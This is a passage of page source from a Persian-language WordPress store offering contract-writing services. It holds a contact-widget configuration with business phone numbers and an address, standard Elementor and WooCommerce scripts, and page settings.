" value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/studiare-child/*","/wp-content/themes/studiare/*","/*\\?(.+)","/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="arcontactus"></div>
                
    <script src="https://karokasbvira.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.7"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                    if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = " تلفن دفتر";
                    arcItem.subTitle = "021-22383200";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:+982122383200';
             
                            arcItem.target = '_self';
                arcItem.color = '#4EB625';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "تلفن همراه";
                    arcItem.subTitle = "۰۹۱۲۸۴۹۸۰۲۵";
                            arcItem.icon = '<i class="fa fa-mobile-phone"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:+98۹۱۲۸۴۹۸۰۲۵';
             
                            arcItem.target = '_self';
                arcItem.color = '#3EB891';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "تلفن همراه";
                    arcItem.subTitle = "09398557548";
                            arcItem.icon = '<i class="fa fa-mobile-phone"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:+989398557548';
             
                            arcItem.target = '_self';
                arcItem.color = '#3EB891';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-1';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "تهران -سعادت آباد.میدان کاج.بلوار سرو غربی";
                    arcItem.subTitle = "پلاک 35 ساختمان نگین سرو واحد 7";
                            arcItem.icon = '<i class="fa fa-map-marker"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://balad.ir/p/1NCc9fQOqW9usd';
             
                        arcItem.color = '#567AFF';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.7',
        online: true,
                                    buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://karokasbvira.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#FFFFFF',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#173348',
                                    buttonText: "تماس",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'normal',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://karokasbvira.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                            menuStyle: 'regular',
                backdrop: true,
        forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Leave your phone number. We will call you back soon!",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Callback request sent! We will contact you soon.",
                    error: "Error sending callback request! Please try again!",
                    action: 'https://karokasbvira.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "Your phone number",
                                placeholder: "Enter your phone number",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://karokasbvira.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="نوار ابزار چسبان">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://karokasbvira.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://karokasbvira.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://karokasbvira.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://karokasbvira.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0647\u0627 \u0648 \u0642\u0631\u0627\u0631\u062f\u0627\u062f \u0646\u0648\u06cc\u0633\u06cc","@id":"https://karokasbvira.com/product-category/gharardad/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://karokasbvira.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1766742132' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00830386253a823f28d8b08a992116bd","fragment_name":"wc_fragments_00830386253a823f28d8b08a992116bd","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/updateCartFragmentsFix.js?ver=11.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/studiare-core/assets/js/plugin.js?ver=1.0.0" id="studiare-plugin-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://karokasbvira.com/wp-admin/admin-ajax.php",nonce: "077b3ed4ee"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.36" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="notif-js-js-extra">
/* <![CDATA[ */
var notif_ajax = {"ajax_url":"https://karokasbvira.com/wp-admin/admin-ajax.php"};
//# sourceURL=notif-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/notifications.js?ver=1.0" id="notif-js-js"></script>
<script type="text/javascript" id="expert-ajax-js-extra">
/* <![CDATA[ */
var expert_ajax_obj = {"ajaxurl":"https://karokasbvira.com/wp-admin/admin-ajax.php"};
//# sourceURL=expert-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/expert-ajax.js" id="expert-ajax-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/global.js?ver=6.9" id="studiare-theme-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karokasbvira.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/karokasbvira.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e4e9982c7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0647\u0627 \u0648 \u0642\u0631\u0627\u0631\u062f\u0627\u062f \u0646\u0648\u06cc\u0633\u06cc | \u0645\u0624\u0633\u0633\u0647 \u0622\u062a\u06cc \u062a\u062c\u0627\u0631\u062a \u06a9\u0627\u0631 \u0648 \u06a9\u0633\u0628 \u0648\u06cc\u0631\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karokasbvira.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/karokasbvira.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e4e9982c7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0647\u0627 \u0648 \u0642\u0631\u0627\u0631\u062f\u0627\u062f \u0646\u0648\u06cc\u0633\u06cc | \u0645\u0624\u0633\u0633\u0647 \u0622\u062a\u06cc \u062a\u062c\u0627\u0631\u062a \u06a9\u0627\u0631 \u0648 \u06a9\u0633\u0628 \u0648\u06cc\u0631\u0627","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karokasbvira.com/wp-json/elementskit/v1/',
